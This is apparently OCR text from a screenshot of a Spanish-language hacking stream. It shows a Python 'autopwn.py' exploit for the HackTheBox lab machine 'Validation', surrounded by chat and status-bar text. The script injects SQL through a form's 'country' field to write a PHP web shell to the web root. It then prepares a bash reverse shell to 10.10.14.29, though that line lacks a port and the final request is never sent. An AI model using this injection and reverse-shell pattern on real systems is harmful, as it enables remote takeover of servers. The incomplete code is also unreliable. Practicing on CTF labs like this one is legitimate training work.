 Feb 2 | 22:17
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
#!/usr/bin/python3
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) != 3:
log.failure("Uso: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Variables globales
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
def createFile():
data_post = {
'username': 'caa',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.29/'"
}
if __name__ == '__main__':
createFile()
getAccess()
~
~
~
~
~
~
~
~
casta085 lleva medio año con
nosotros!!
s4vitar para cuando el nuevo entorno? Se me ha
ocurrido que para el nuevo se ponga un botón de vpn
en la polibar para conectarse al darle a HTB.
796
autopwn.py
HTB ↑ 10h 39m 1 VPN 2 Scanning
| 22:17 | 02 feb root! H4cknet